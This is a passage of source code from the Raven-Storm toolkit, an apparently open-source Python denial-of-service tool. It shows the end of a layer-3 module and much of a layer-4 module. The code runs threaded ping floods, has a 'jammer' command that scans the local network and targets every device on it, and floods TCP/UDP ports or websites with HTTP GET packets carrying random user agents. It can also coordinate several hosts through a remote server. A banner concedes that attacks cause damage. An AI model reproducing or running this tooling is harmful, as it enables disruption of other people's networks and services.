90 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS
91 | DEFFINITIFLY POSSIBLE.
92 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
93 | C_B----------------------------------------------------------C_W""").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
94 | self.help()
95 | if not geteuid_exists:
96 | print("")
97 | print("I am sorry, but this feature is currently not supported on stock Windows, try running it using wsl.")
98 | print("You will be redirected to the main menu.")
99 | print("")
100 | input("[Press Enter]")
101 | print("")
102 | var.stop()
103 | return
104 |
105 | def exit_console(self):
106 | print("Have a nice day.")
107 | quit()
108 |
109 | def run_shell(self, command):
110 | print("")
111 | system(tools.arg("Enter shell command: ", ". ", command))
112 | print("")
113 |
114 | def debug(self, command):
115 | print("")
116 | eval(tools.arg("Enter debug command: ", "$ ", command))
117 | print("")
118 |
119 | @event.command
120 | def clear():
121 | system("clear || cls")
122 |
123 | @event.event
124 | def on_ready():
125 | try:
126 | var.nm = nmap.PortScanner()
127 | var.nmapinstalled = True
128 | except Exception as e:
129 | system("clear || cls")
130 | print("Please install the nmap package.")
131 | print("Some functions will not work without it.")
132 | print(e)
133 | try:
134 | input("[Press enter to continue without nmap]")
135 | print("")
136 | except Exception:
137 | quit()
138 |
139 | try:
140 | if geteuid() != 0:
141 | print("It is adviced to run the l3 attack with sudo privileges")
142 | try:
143 | input("[Press enter to continue without sudo]")
144 | except Exception:
145 | quit()
146 | except Exception:
147 | pass
148 |
149 | self.banner()
150 |
151 | @event.event
152 | def on_command_not_found(command):
153 | print("")
154 | print("The command you entered does not exist.")
155 | print("")
156 |
157 | def check_session(self):
158 | if var.session[1][0] and len(var.session[1][1]) >= 1:
159 | if len(var.session[1][1][0]) >= 1:
160 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
161 | var.session[1][1][0] = var.session[1][1][0][1:]
162 | else:
163 | var.session[1][1] = var.session[1][1][1:]
164 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
165 | var.session[1][1][0] = var.session[1][1][0][1:]
166 | var.run_command = run_following
167 |
168 | @event.event
169 | def on_input():
170 | self.check_session()
171 | if var.server[0] and not var.server[1]:
172 | while True:
173 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
174 | if data != "500":
175 | var.server[4] = var.server[4] + 1
176 | var.run_command = [data, data]
177 | print(var.ps1 + "\r")
178 | break
179 | else:
180 | sleep(1)
181 |
182 | @event.event
183 | def on_interrupt():
184 | print("")
185 | var.stop()
186 |
187 | @event.event
188 | def on_command(command):
189 | if var.session[0][0]:
190 | var.session[0][1].write(command + "\n")
191 | if var.server[0] and var.server[1]:
192 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
193 | if status != "200":
194 | print("")
195 | print("An error occured, while sending commands to the server.")
196 | print("")
197 |
198 | @event.command
199 | def debug():
200 | var.l3_debug = True
201 | print("")
202 | print("Debugging mode enabled.")
203 | print("")
204 |
205 | def show_values(self):
206 | print("")
207 | print("Targets: %s" % var.target)
208 | print("Packet Size: %s" % var.size)
209 | print("Threads: %s" % var.threads)
210 | print("Delay between threads: %s" % var.sleep)
211 | print("Delay between packets: %s" % var.interval)
212 | print("Time to auto stop: %s" % var.auto_stop)
213 | print("")
214 |
215 | def help(self):
216 | event.help_title("\x1b[1;39mPoD Help:\x1b[0;39m")
217 | tools.help("|-- ", " :: ", event)
218 | print("")
219 |
220 | @event.command
221 | def targets(command):
222 | print("")
223 | var.target = tools.arg("Targets (Seperated by ', '): ", "targets ", command).split(", ")
224 | for ip in var.target:
225 | if "." not in ip:
226 | print("This IP does not exist.")
227 | print("")
228 |
229 | @event.command
230 | def target(command):
231 | print("")
232 | var.target = tools.arg("Target: ", "target ", command)
233 | if "." not in var.target:
234 | print("This IP does not exist.")
235 | print("")
236 |
237 | @event.command
238 | def size(command):
239 | print(" ")
240 | try:
241 | sizezw = int(tools.arg("Size in kb: ", "size ", command))
242 | if sizezw < 5:
243 | print("Size needs to be more than 4kb.")
244 | elif sizezw > 65500:
245 | print("Size needs to be less than 65500kb.")
246 | else:
247 | var.size = sizezw
248 | except Exception as e:
249 | print("There was an error while executing.", e)
250 | print(" ")
251 |
252 | @event.command
253 | def threads(command):
254 | print(" ")
255 | try:
256 | var.threads = int(tools.arg("Threads: ", "threads ", command))
257 | except Exception as e:
258 | print("There was an error while executing.", e)
259 | print(" ")
260 |
261 | @event.command
262 | def sleep(command):
263 | print(" ")
264 | try:
265 | var.sleep = float(tools.arg("Delay between each thread: ", "sleep ", command))
266 | except Exception as e:
267 | print("There was an error while executing.", e)
268 | print(" ")
269 |
270 | @event.command
271 | def interval(command):
272 | print(" ")
273 | try:
274 | var.interval = float(tools.arg("Delay between each packet: ", "interval ", command))
275 | except Exception as e:
276 | print("There was an error while executing.", e)
277 | print(" ")
278 |
279 | @event.command
280 | def auto_stop(command):
281 | print(" ")
282 | try:
283 | var.auto_stop = int(tools.arg("Time until auto stop: ", "auto stop ", command))
284 | except Exception as e:
285 | print("There was an error while executing.", e)
286 | print(" ")
287 |
288 | @event.command
289 | def jammer():
290 | print(" ")
291 | try:
292 | gateways = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
293 | gateways.connect(("8.8.8.8", 80))
294 | gateway = ".".join((gateways.getsockname()[0].split("."))[:len(gateways.getsockname()[0].split(".")) - 1])
295 | localip = gateways.getsockname()[0]
296 | gateways.close()
297 | var.nm.scan(hosts=("%s.0/24" % gateway), arguments="-sP")
298 | lanscandev = [(x) for x in var.nm.all_hosts()]
299 | var.target = []
300 | for lanscandevice in lanscandev:
301 | if lanscandevice != localip and lanscandevice != ("%s.1" % gateway):
302 | var.target.append(lanscandevice)
303 | print("All devices in Internet are now targeted.", var.target)
304 | except Exception as e:
305 | if not var.nmapinstalled:
306 | print("Please install nmap to continue.")
307 | else:
308 | print("There was an error while executing.", e)
309 | print(" ")
310 |
311 | def pod(self, size, target, threads, threadssleep, podinterval, podautodl):
312 | print(("Starting attack...\nC_B[Hit ENTER or CTRL + C to stop the attack]\nC_W").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
313 | targets = []
314 | feat = ""
315 | if podinterval != 0:
316 | feat += ("-i %s " % podinterval)
317 | if podautodl != 0:
318 | feat += ("-w %s " % podautodl)
319 | if isinstance(target, list):
320 | targets = target
321 | else:
322 | targets = [target]
323 | del(target)
324 | if var.l3_debug:
325 | output_to_dev_null = ""
326 | else:
327 | output_to_dev_null = "> /dev/null "
328 | for target in targets:
329 | if geteuid() == 0:
330 | print(("Running thread C_BwithC_W sudo privileges.").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
331 | killcom = ('sudo ping -f -q -s %s %s %s %s& ' % (size, feat, target, output_to_dev_null)).replace(" ", " ")
332 | else:
333 | print(("Running thread C_BwithoutC_W sudo privileges.").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
334 | killcom = ("ping -q -s %s %s %s %s& " % (size, feat, target, output_to_dev_null)).replace(" ", " ")
335 | try:
336 | for i in range(int(threads)):
337 | system(killcom)
338 | sleep(float(threadssleep))
339 | except KeyboardInterrupt:
340 | system("killall -SIGINT ping")
341 | print("Attack abort.")
342 | except Exception as pingerror:
343 | var.command_log.append("ERROR: %s" % pingerror)
344 | print("An error was caught while executing.", pingerror)
345 | system("killall -SIGINT ping")
346 | print("Attack abort.")
347 | try:
348 | input("")
349 | system("killall -SIGINT ping")
350 | print("Attack abort.")
351 | except Exception:
352 | system("killall -SIGINT ping")
353 | print("Attack abort.")
354 | print("Attack abort.")
355 |
356 | @event.command
357 | def run():
358 | def execute():
359 | self.pod(var.size, var.target, var.threads, var.sleep, var.interval, var.auto_stop)
360 |
361 | def reset_attack():
362 | print("Stopping threads...")
363 | system("killall ping")
364 | if var.l3_debug:
365 | print("Saving debugging log...")
366 | output_to = path.join(getcwd(), "l3_debug_log.txt")
367 |
368 | write_method = "a"
369 | if path.isfile(output_to):
370 | write_method = "a"
371 | else:
372 | write_method = "w"
373 |
374 | output_file = open(output_to, write_method)
375 | if write_method == "a":
376 | output_file.write("------------- New Log -------------")
377 | output_file.write(str(name + "\n"))
378 | output_file.write(str(version + "\n"))
379 | output_file.write(str("\n".join(var.command_log)))
380 | output_file.close()
381 | print("Done.")
382 | quit()
383 |
384 | def check_stopped_execution():
385 | while True:
386 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
387 | if data != "True":
388 | reset_attack()
389 | break
390 | else:
391 | sleep(1)
392 | try:
393 | if var.server[0] and var.server[0]:
394 | rec_t = Thread(target=check_stopped_execution)
395 | rec_t.start()
396 | input("\r")
397 | except KeyboardInterrupt:
398 | pass
399 |
400 | if var.server[0] and var.server[1]:
401 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
402 | if status != "200":
403 | print("An error occured, while sending data to the server.")
404 |
405 | reset_attack()
406 |
407 | if var.server[0] and not var.server[1]:
408 | while True:
409 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
410 | if data == "True":
411 | execute()
412 | break
413 | else:
414 | sleep(1)
415 | elif not tools.question("\nDo you agree to the terms of use?"):
416 | print("Agreement not accepted.")
417 | quit()
418 | else:
419 | if var.server[0] and var.server[1]:
420 | if tools.question("\nWould you like to use the host as part of the ddos?"):
421 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
422 | if status != "200":
423 | print("An error occured, while sending data to the server.")
424 | execute()
425 | else:
426 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
427 | if status != "200":
428 | print("An error occured, while sending data to the server.")
429 | try:
430 | print("[Press Enter to stop the attack.]")
431 | except KeyboardInterrupt:
432 | pass
433 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
434 | if status != "200":
435 | print("An error occured, while sending data to the server.")
436 | else:
437 | execute()
438 |
439 |
440 | def setup(console):
441 | console.ps1 = "L3> "
442 | console.add(Main(console), event)
443 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/l4/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | import socket
9 | from os import getcwd, name, path, system
10 | from random import choice
11 | from sys import version
12 | from threading import Thread
13 | from time import sleep, time
14 |
15 | import requests
16 | from CLIF_Framework.framework import event, tools # noqa: I900
17 |
18 | event = event()
19 | tools = tools()
20 |
21 |
22 | class Main:
23 | def __init__(selfie, console): # noqa: N805
24 | global self
25 | global var
26 | self = selfie
27 | var = console # noqa: VNE002
28 |
29 | self._add_commands()
30 |
31 | # Colors
32 | var.C_None = "\x1b[0;39m"
33 | var.C_Bold = "\x1b[1;39m"
34 | var.C_Green = "\x1b[32m"
35 | var.C_Violet = "\x1b[34m"
36 | var.C_Dark_Blue = "\x1b[35m"
37 | var.C_Red = "\x1b[31m"
38 |
39 | var.port = [80] # Port 80 protocol == TCP
40 | var.threads = 160
41 | var.ip = [""]
42 | var.socketmethod = "TCP" # / UDP
43 | var.sleep = 0
44 | var.outtxt = True
45 | var.outtxtmute = False
46 | var.message = "hey, it's me rs."
47 | var.messagezw = var.message
48 | var.rtxt = 1
49 | var.stress = False
50 | var.timeforstress = 1
51 | var.autostart = 0
52 | var.autostop = 0
53 | var.autostep = 0
54 | var.autostarttime = 0 # Will be used as a variable for autostop
55 | var.runactive = True
56 | var.get_url = ""
57 |
58 | var.l4_debug = False
59 | var.stoped_threads = 0
60 |
61 | var.user_agents = ["Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/4.0; InfoPath.2; SV1; .NET CLR 2.0.50727; WOW64)", "Mozilla/5.0 (Linux; U; Android 2.3; en-us) AppleWebKit/999+ (KHTML, like Gecko) Safari/999.9", "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:25.0) Gecko/20100101 Firefox/25.0", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3 like Mac OS X; pl-pl) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8F190 Safari/6533.18.5", "Mozilla/5.0 (Windows NT 6.0; WOW64; rv:24.0) Gecko/20100101 Firefox/24.0", "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:25.0) Gecko/20100101 Firefox/25.0", "Mozilla/5.0 (X11; NetBSD) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_2_1 like Mac OS X; nb-no) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148a Safari/6533.18.5", "Opera/9.80 (Windows NT 6.1; U; pl) Presto/2.7.62 Version/11.00", "Mozilla/5.0 (Windows NT 6.1; rv:27.3) Gecko/20130101 Firefox/27.3", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36 Edge/12.246", "Mozilla/5.0 (Windows; U; MSIE 9.0; WIndows NT 9.0; en-US))", "Opera/9.80 (Windows NT 6.1; U; zh-cn) Presto/2.6.37 Version/11.00", "Opera/9.80 (Windows NT 6.1; U; ko) Presto/2.7.62 Version/11.00", "Mozilla/4.0 (Compatible; MSIE 8.0; Windows NT 5.2; Trident/6.0)", "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:24.0) Gecko/20100101 Firefox/24.0", "Mozilla/5.0 (Windows NT 6.1; U; de; rv:1.9.1.6) Gecko/20091201 Firefox/3.5.6 Opera 11.01", "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.90 Safari/537.36", "Mozilla/5.0 (compatible; MSIE 10.0; Macintosh; Intel Mac OS X 10_7_3; Trident/6.0)", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3 like Mac OS X; fr-fr) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8F190 Safari/6533.18.5", "Mozilla/5.0 (iPhone; U; ru; CPU iPhone OS 4_2_1 like Mac OS X; fr) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148a Safari/6533.18.5", "Opera/9.80 (X11; Linux x86_64; U; pl) Presto/2.7.62 Version/11.00", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3 like Mac OS X; en-gb) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8F190 Safari/6533.18.5", "Mozilla/5.0 (Linux; U; Android 4.0.3; ko-kr; LG-L160L Build/IML74K) AppleWebkit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30", "Mozilla/4.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/5.0)", "Opera/9.80 (X11; Linux i686; U; it) Presto/2.7.62 Version/11.00", "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:24.0) Gecko/20100101 Firefox/24.0", "Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:27.0) Gecko/20121011 Firefox/27.0", "Mozilla/5.0 (Linux; U; Android 4.0.3; de-ch; HTC Sensation Build/IML74K) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30", "Mozilla/1.22 (compatible; MSIE 10.0; Windows 3.1)", "Mozilla/5.0 (X11; CrOS i686 3912.101.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36", "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; de) Opera 11.01", "Mozilla/5.0 (iPhone; U; fr; CPU iPhone OS 4_2_1 like Mac OS X; fr) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148a Safari/6533.18.5", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_2_1 like Mac OS X; ru-ru) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3_1 like Mac OS X; zh-tw) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8G4 Safari/6533.18.5"]
62 |
63 | def _add_commands(self):
64 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
65 | event.command(self.help)
66 |
67 | event.commands(self.run_shell, ".")
68 | event.commands(self.debug, "$")
69 |
70 | event.commands(self.show_values, ["values", "ls"])
71 |
72 | event.help_comment("|\n|-- Main commands:")
73 | event.help("port", "Set the target's port.")
74 | event.help("threads", "Set the number of threads.")
75 | event.help("ip", "Set the target's IP.")
76 | event.help("web", "Target the ip of a domain.")
77 | event.help("method", "Change attack method between UPD, TCP.")
78 | event.help("sleep", "Set the time delay between each packet send.")
79 | event.help("outtxt", "Output each packets send status: enable/disable.")
80 | event.help("mute", "Do not output the connection reply.")
81 | event.help(["values", "ls"], "Show all selected options.")
82 | event.help("run", "Start the attack.")
83 | event.help_comment("|\n|-- Set Send-text:")
84 | event.help("message", "Set the packt's message.")
85 | event.help("repeat", "Repeat the target's message specific times.")
86 | event.help("mb", "Send specified amount of MB packtes to server.")
87 | event.help("get", "Define the GET Header.")
88 | event.help("agent", "Define a user agent instead of a random ones.")
89 | event.help_comment("|\n|-- Stress Testing:")
90 | event.help("stress", "Enable the Stress-testing mode.")
91 | event.help("st wait", "Set the time between each stress level.")
92 | event.help_comment("|\n|-- Multiple:")
93 | event.help("ips", "Set multple ips to target.")
94 | event.help("webs", "Set multple domains to target.")
95 | event.help("ports", "Attack multiple ports.")
96 | event.help_comment("|\n|-- Automation:")
97 | event.help("auto start", "Set the delay before the attack should start.")
98 | event.help("auto step", "Set the delay between the next thread to activate.")
99 | event.help("auto stop", "Set the delay after the attack should stop.")
100 |
101 | def banner(self):
102 | system("clear || cls")
103 | print(("""C_B----------------------------------------------------------C_W
104 | THE CREATOR DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED.
105 | THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM
106 | TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
107 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
108 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
109 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS
110 | DEFFINITIFLY POSSIBLE.
111 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
112 | C_B----------------------------------------------------------C_W""").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
113 | self.help()
114 |
115 | def exit_console(self):
116 | print("Have a nice day.")
117 | quit()
118 |
119 | def run_shell(self, command):
120 | print("")
121 | system(tools.arg("Enter shell command: ", ". ", command))
122 | print("")
123 |
124 | def debug(self, command):
125 | print("")
126 | eval(tools.arg("Enter debug command: ", "$ ", command))
127 | print("")
128 |
129 | @event.command
130 | def clear():
131 | system("clear || cls")
132 |
133 | @event.event
134 | def on_ready():
135 | self.banner()
136 |
137 | @event.event
138 | def on_command_not_found(command):
139 | print("")
140 | print("The command you entered does not exist.")
141 | print("")
142 |
143 | def check_session(self):
144 | if var.session[1][0] and len(var.session[1][1]) >= 1:
145 | if len(var.session[1][1][0]) >= 1:
146 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
147 | var.session[1][1][0] = var.session[1][1][0][1:]
148 | else:
149 | var.session[1][1] = var.session[1][1][1:]
150 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
151 | var.session[1][1][0] = var.session[1][1][0][1:]
152 | var.run_command = run_following
153 |
154 | @event.event
155 | def on_input():
156 | self.check_session()
157 | if var.server[0] and not var.server[1]:
158 | while True:
159 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
160 | if data != "500":
161 | var.server[4] = var.server[4] + 1
162 | var.run_command = [data, data]
163 | print(var.ps1 + "\r")
164 | break
165 | else:
166 | sleep(1)
167 |
168 | @event.event
169 | def on_interrupt():
170 | print("")
171 | var.stop()
172 |
173 | @event.event
174 | def on_command(command):
175 | if var.session[0][0]:
176 | var.session[0][1].write(command + "\n")
177 | if var.server[0] and var.server[1]:
178 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
179 | if status != "200":
180 | print("")
181 | print("An error occured, while sending commands to the server.")
182 | print("")
183 |
184 | @event.command
185 | def debug():
186 | var.l4_debug = True
187 | print("")
188 | print("Debugging mode enabled.")
189 | print("")
190 |
191 | def help(self):
192 | event.help_title("\x1b[1;39mUDP/TCP Flood Help:\x1b[0;39m")
193 | tools.help("| |-- ", " :: ", event)
194 | print("")
195 |
196 | @event.command
197 | def port(command):
198 | print("")
199 | try:
200 | var.port = [int(tools.arg("Port: ", "port ", command))]
201 | except Exception as e:
202 | print("There was an error while executing.", e)
203 | print("")
204 |
205 | @event.command
206 | def threads(command):
207 | print("")
208 | try:
209 | var.threads = int(tools.arg("Threads: ", "threads ", command))
210 | except Exception as e:
211 | print("There was an error while executing.", e)
212 | print("")
213 |
214 | @event.command
215 | def ip(command):
216 | print("")
217 | var.ip = [tools.arg("Target: ", "ip ", command)]
218 | if "." not in var.ip[0]:
219 | print("This IP does not exist.")
220 | print("")
221 |
222 | @event.command
223 | def web(command):
224 | print(" ")
225 | try:
226 | webtoip = tools.arg("Website: ", "web ", command)
227 | webtoip = webtoip.replace("http://", "")
228 | webtoip = webtoip.replace("https://", "")
229 | webtoiptxt = str(socket.gethostbyname(webtoip))
230 | var.ip = [webtoiptxt]
231 | except Exception as e:
232 | print("There was an error while executing.", e)
233 | print(" ")
234 |
235 | @event.command
236 | def method(command):
237 | print("")
238 | if var.socketmethod == "TCP":
239 | var.socketmethod = "UDP"
240 | print("Method changed to UDP.")
241 | else:
242 | var.socketmethod = "TCP"
243 | print("Method changed to TCP.")
244 | print("")
245 |
246 | @event.command
247 | def sleep(command):
248 | print("")
249 | try:
250 | var.sleep = int(tools.arg("Delay in seconds: ", "sleep ", command))
251 | except Exception as e:
252 | print("There was an error while executing.", e)
253 | print("")
254 |
255 | @event.command
256 | def outtxt(command):
257 | print(" ")
258 | if var.outtxt:
259 | print("The output has been reduced.")
260 | var.outtxt = False
261 | else:
262 | print("The output has been set to normal.")
263 | var.outtxt = True
264 | print(" ")
265 |
266 | @event.command
267 | def mute(command):
268 | print(" ")
269 | if var.outtxtmute:
270 | print("The output has been disabled.")
271 | var.outtxtmute = False
272 | else:
273 | print("The output has been enabled.")
274 | var.outtxtmute = True
275 | print(" ")
276 |
277 | @event.command
278 | def message(command):
279 | print("")
280 | var.message = tools.arg("Message: ", "message ", command)
281 | var.rtxt = 1
282 | print("")
283 |
284 | @event.command
285 | def get(command):
286 | print("")
287 | var.get_url = tools.arg("GET Header: ", "get ", command)
288 | print("")
289 |
290 | @event.command
291 | def repeat(command):
292 | print(" ")
293 | try:
294 | rtxtzw = var.rtxt
295 | var.rtxt = int(tools.arg("Repeat message x times: ", "repeat ", command))
296 | if var.rtxt < 1:
297 | print("There was an error while executing.")
298 | else:
299 | if rtxtzw < var.rtxt:
300 | var.messagezw = var.message
301 | var.message = (str(var.message) * int(var.rtxt))
302 | else:
303 | var.message = (str(var.messagezw) * int(var.rtxt))
304 | except Exception as e:
305 | print("There was an error while executing.", e)
306 | print(" ")
307 |
308 | @event.command
309 | def mb(command):
310 | print(" ")
311 | try:
312 | setmb = int(tools.arg("Size of Packet in MB: ", "mb ", command))
313 | setmb = int(setmb / 0.000001)
314 | var.message = ("r" * setmb)
315 | var.rtxt = setmb
316 | var.messagezw = "r"
317 | except Exception as e:
318 | print("There was an error while executing.", e)
319 | print(" ")
320 |
321 | @event.command
322 | def stress(command):
323 | print(" ")
324 | if var.stress:
325 | print("The stress mode has been disabled.")
326 | var.stress = False
327 | else:
328 | print("The stress mode has been enabled.")
329 | var.stress = True
330 | print(" ")
331 |
332 | @event.command
333 | def st_wait(command):
334 | print("")
335 | try:
336 | var.timeforstress = int(tools.arg("Delay in seconds: ", "st wait ", command))
337 | except Exception as e:
338 | print("There was an error while executing.", e)
339 | print("")
340 |
341 | @event.command
342 | def ips(command):
343 | print("")
344 | var.ip = tools.arg("Targets (Seperated by ', '): ", "ips ", command).split(", ")
345 | for ip in var.target:
346 | if "." not in ip:
347 | print("This IP does not exist.")
348 | print("")
349 |
350 | @event.command
351 | def ports(command):
352 | print("")
353 | try:
354 | var.port = tools.arg("Ports (Seperated by ', '): ", "ports ", command).split(", ")
355 | for port in var.port:
356 | if isinstance(port, int):
357 | print("Entered ports cannot be used.")
358 | except Exception as e:
359 | print("There was an error while executing.", e)
360 | print("")
361 |
362 | @event.command
363 | def webs(command):
364 | print(" ")
365 | try:
366 | webtoip = tools.arg("Websites (Seperated by ', '): ", "webs ", command).split(", ")
367 | for pos, web in enumerate(webtoip):
368 | webtoip[pos] = web.replace("http://", "")
369 | webtoip[pos] = webtoip[pos].replace("https://", "")
370 | webtoip[pos] = str(socket.gethostbyname(webtoip[pos]))
371 | var.ip = webtoip
372 | except Exception as e:
373 | print("There was an error while executing.", e)
374 | print(" ")
375 |
376 | @event.command
377 | def auto_step(command):
378 | print(" ")
379 | try:
380 | var.autostep = int(tools.arg("Delay for next thread to activate (in Seconds): ", "auto step ", command))
381 | except Exception as e:
382 | print("There was an error while executing.", e)
383 | print(" ")
384 |
385 | @event.command
386 | def auto_start(command):
387 | print(" ")
388 | try:
389 | var.autostart = int(tools.arg("Delay for attack to start (in Seconds): ", "auto start ", command))
390 | except Exception as e:
391 | print("There was an error while executing.", e)
392 | print(" ")
393 |
394 | @event.command
395 | def auto_stop(command):
396 | print(" ")
397 | try:
398 | var.autostop = int(tools.arg("Stop the attack after x seconds: ", "auto stop ", command))
399 | except Exception as e:
400 | print("There was an error while executing.", e)
401 | print(" ")
402 |
403 | @event.command
404 | def agent(command):
405 | print(" ")
406 | var.user_agents = [tools.arg("Enter a user agent: ", "agent ", command)]
407 | print(" ")
408 |
409 | def show_values(self):
410 | print("")
411 | print("Ports: %s" % var.port)
412 | print("Threads: %s" % var.threads)
413 | print("Targets: %s" % var.ip)
414 | print("Method: %s" % var.socketmethod)
415 | print("Time between each packet: %s" % var.sleep)
416 | print("Output: %s" % var.outtxt)
417 | print("Muted: %s" % var.outtxtmute)
418 | print("Packet message: %s" % var.message[:15])
419 | print("Repeat packet text: %s" % var.rtxt)
420 | print("Stress-Test mode: %s" % var.stress)
421 | print("Stress-Test level duration: %s" % var.timeforstress)
422 | print("Start Delay: %s" % var.autostart)
423 | print("Stop after x seconds: %s" % var.autostop)
424 | print("Time between threads: %s" % var.autostep)
425 | if len(var.user_agents) == 1:
426 | print("User Agent: %s" % var.user_agents[0])
427 | if var.get_url != "":
428 | print("GET Header: %s" % var.get_url)
429 | print("")
430 |
431 | def stresstest(self):
432 | print(" ")
433 | print("Time between: %s" % str(var.timeforstress))
434 | print("Using %s threads per round" % str(var.threads))
435 | print("To stop the attack press: CTRL + C")
436 | print(" ")
437 | sleep(2)
438 | while True:
439 | for thread in range(var.threads):
440 | try:
441 | t = Thread(target=self.ddos)
442 | t.start()
443 | except Exception:
444 | print("\x1b[0;39mFailed to start a thread.")
445 | sleep(var.timeforstress)
446 | if var.stresserror:
447 | print(" ")
448 | print("Stopped at %s threads!" % (str(var.stresstestvar * var.threads)))
449 | print(" ")
450 | var.runactive = False
451 | quit()
452 | else:
453 | var.stresstestvar += 1
454 |
455 | def ddos(self):
456 | mesalready = False
457 | if var.get_url == "":
458 | var.get_url = var.ip
459 | packet = ("GET /%s HTTP/1.1\r\nHost: %s\r\n User-Agent: %s\r\nConnection: Keep-Alive\r\nAccept-Language: en-us\r\nAccept-Encoding: gzip, deflate\r\n%s\r\n\r\n" % (var.get_url, var.ip, choice(var.user_agents), var.message)).encode("utf-8")
460 | if not var.outtxtmute:
461 | print("Thread started!")
462 | if var.socketmethod == "UDP":
463 | mysocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
464 | else:
465 | mysocket = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
466 | while var.runactive:
467 | for ipvalue in var.ip:
468 | for portvalue in var.port:
469 | try:
470 | if var.socketmethod == "TCP":
471 | mysocket.connect((ipvalue, portvalue))
472 | else:
473 | try:
474 | mysocket.bind((ipvalue, portvalue))
475 | except Exception:
476 | pass
477 | if var.socketmethod == "TCP":
478 | mysocket.send(packet)
479 | try:
480 | mysocket.sendto(packet, (ipvalue, portvalue))
481 | except Exception:
482 | mysocket.send(packet)
483 | if var.outtxt:
484 | if not mesalready:
485 | mesalready = True
486 | print("\nSuccess for %s with port %s!" % (ipvalue, portvalue))
487 | # sleep(sleepy)
488 | var.command_log.append("Sucessful execution.")
489 | except socket.error as ex:
490 | if not var.outtxtmute:
491 | mesalready = False
492 | print("\nTarget %s with port %s not accepting request!" % (ipvalue, portvalue))
493 | var.command_log.append("ERROR: %s" % ex)
494 | if var.l4_debug:
495 | print("ERROR: %s" % ex)
496 | if var.stress:
497 | var.stresserror = True
498 | if var.socketmethod == "TCP":
499 | try:
500 | mysocket.close()
501 | except Exception:
502 | pass
503 |
504 | if int(var.autostop) != 0:
505 | autoendtime = time()
506 | autotimer = (int(autoendtime) - int(var.autostarttime))
